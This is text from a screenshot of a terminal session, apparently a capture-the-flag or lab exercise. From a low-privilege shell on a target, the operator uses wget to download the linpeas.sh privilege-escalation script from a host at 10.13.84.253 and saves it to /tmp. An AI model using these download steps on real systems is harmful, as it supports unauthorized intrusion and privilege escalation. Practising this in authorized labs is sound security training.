 kali@vbox: ~ ×
$ ls
ls
think
$ cd think
cd think
/bin/sh: 10: cd: can't cd to think
$ wget http://10.13.84.253/linpeas.sh
wget http://10.13.84.253/linpeas.sh
--2025-05-09 22:59:29--  http://10.13.84.253/linpeas.sh
Connecting to 10.13.84.253:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840139 (820K) [text/x-sh]
linpeas.sh: Permission denied
Cannot write to ‘linpeas.sh’ (Permission denied).
$ cd /tmp
cd /tmp
$ wget http://10.13.84.253/linpeas.sh
wget http://10.13.84.253/linpeas.sh
--2025-05-09 23:01:54--  http://10.13.84.253/linpeas.sh
Connecting to 10.13.84.253:80... failed: Connection refused.
$ wget http://10.13.84.253/linpeas.sh
wget http://10.13.84.253/linpeas.sh
--2025-05-09 23:02:18--  http://10.13.84.253/linpeas.sh
Connecting to 10.13.84.253:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840139 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 820.45K   537KB/s    in 1.5s
2025-05-09 23:02:20 (537 KB/s) - ‘linpeas.sh’ saved [840139/840139]
$ ls -la